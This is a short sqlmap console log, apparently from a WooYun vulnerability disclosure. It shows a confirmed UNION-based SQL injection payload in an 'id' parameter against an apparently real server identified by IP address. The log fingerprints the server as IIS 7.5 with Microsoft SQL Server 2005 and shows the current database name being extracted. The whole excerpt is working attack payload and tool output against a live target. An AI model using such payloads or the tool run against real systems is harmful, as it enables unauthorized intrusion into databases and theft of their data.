 sqlmap
    Title: Generic UNION query (NULL) - 18 columns
    Payload: id=xx' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHA
R(113)+CHAR(112)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(103)+CHAR(72)+CHAR
(121)+CHAR(112)+CHAR(65)+CHAR(109)+CHAR(77)+CHAR(79)+CHAR(70)+CHAR(113)+CHAR(120
)+CHAR(120)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:27:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:27:30] [INFO] fetching current database
current database:    'gggdb'
[11:27:31] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.1.218.166'
[*] shutting down at 11:27:31
C:\Python27\sqlmap>
www.wooyun.org